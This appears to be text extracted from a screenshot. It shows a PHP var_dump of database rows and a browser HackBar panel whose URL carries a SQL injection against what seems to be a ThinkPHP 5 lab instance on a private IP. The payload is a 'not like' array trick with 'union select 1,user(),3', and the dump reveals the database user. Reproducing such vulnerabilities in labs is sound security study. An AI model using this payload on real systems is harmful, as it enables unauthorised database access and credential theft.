 array (size=2)
0 =>
array (size=3)
'id' => int 1
'username' => string 'user' (length=4)
'password' => string 'password' (length=8)
1 =>
array (size=3)
'id' => int 1
'username' => string 'thinkphp_v5@localhost' (length=21)
'password' => string '3' (length=1)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.81.138:10004/?username[0]=not like&username[1][0]=asdf&username[1][1]=asdf&username[2]=) union select 1,user(),3--+